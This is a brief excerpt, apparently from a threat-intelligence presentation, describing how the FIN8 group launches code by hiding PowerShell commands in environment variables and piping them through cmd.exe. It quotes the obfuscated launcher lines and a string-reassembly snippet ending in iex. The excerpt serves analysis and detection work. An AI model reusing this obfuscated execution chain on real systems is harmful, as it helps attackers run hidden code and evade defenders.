 Launch Techniques
Here is an example of FIN8 combining this environment variable obfuscation with
PowerShell stdin invocation
cmd.exe /c echo %var1% | %var2%
cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
powershell -
powershell -
$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)
 